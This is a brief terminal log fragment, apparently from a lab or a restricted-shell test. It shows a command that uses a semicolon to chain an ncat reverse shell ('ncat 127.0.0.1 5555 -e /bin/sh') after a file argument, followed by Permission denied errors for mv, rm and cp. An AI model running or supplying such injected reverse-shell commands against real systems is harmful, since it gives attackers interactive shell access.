 wjt@ubuntu:/home$ ./reverse shell file;ncat 127.0.0.1 5555 -e /bin/sh
/bin/bash: line 1: /bin/mv: Permission denied
/bin/bash: line 2: /bin/rm: Permission denied
/bin/bash: line 3: /bin/cp: Permission denied